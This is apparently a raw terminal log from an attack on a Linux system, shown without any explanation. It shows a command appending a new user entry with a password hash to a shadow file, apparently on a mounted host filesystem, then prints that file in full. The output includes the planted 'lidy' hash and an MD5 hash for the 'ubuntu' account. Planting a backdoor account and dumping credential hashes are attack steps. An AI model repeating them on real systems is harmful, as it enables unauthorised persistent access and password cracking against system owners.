 echo lidy:\$6\$Iw/VWaL.\$5Q5Iqv.RbKvpqBp/x1MtBkk.AWNi7NXmXXPeg4g0yB2TGatTshwq2.KjcPNhmqx57uCTerwbo6b0s5fr2qOIa0:19808:0:99999:7::: >> /hell
o/etc/shadow
cat /hello/etc/shadow
root:!:18281:0:99999:7:::
daemon:*:17959:0:99999:7:::
bin:*:17959:0:99999:7:::
sys:*:17959:0:99999:7:::
sync:*:17959:0:99999:7:::
games:*:17959:0:99999:7:::
man:*:17959:0:99999:7:::
lp:*:17959:0:99999:7:::
mail:*:17959:0:99999:7:::
news:*:17959:0:99999:7:::
uucp:*:17959:0:99999:7:::
proxy:*:17959:0:99999:7:::
www-data:*:17959:0:99999:7:::
backup:*:17959:0:99999:7:::
list:*:17959:0:99999:7:::
irc:*:17959:0:99999:7:::
gnats:*:17959:0:99999:7:::
nobody:*:17959:0:99999:7:::
libuuid:!:17959:0:99999:7:::
syslog:*:17959:0:99999:7:::
messagebus:*:17959:0:99999:7:::
usbmux:*:17959:0:99999:7:::
dnsmasq:*:17959:0:99999:7:::
avahi-autoipd:*:17959:0:99999:7:::
kernoops:*:17959:0:99999:7:::
rtkit:*:17959:0:99999:7:::
saned:*:17959:0:99999:7:::
whoopsie:*:17959:0:99999:7:::
speech-dispatcher:!:17959:0:99999:7:::
avahi:*:17959:0:99999:7:::
lightdm:*:17959:0:99999:7:::
colord:*:17959:0:99999:7:::
hplip:*:17959:0:99999:7:::
pulse:*:17959:0:99999:7:::
ubuntu:$1$xJbww$Yknw8dsfh25t02/g2fM9g/:18281:0:99999:7:::
sshd:*:18285:0:99999:7:::
lidy:$6$Iw/VWaL.$5Q5Iqv.RbKvpqBp/x1MtBkk.AWNi7NXmXXPeg4g0yB2TGatTshwq2.KjcPNhmqx57uCTerwbo6b0s5fr2qOIa0:19808:0:99999:7:::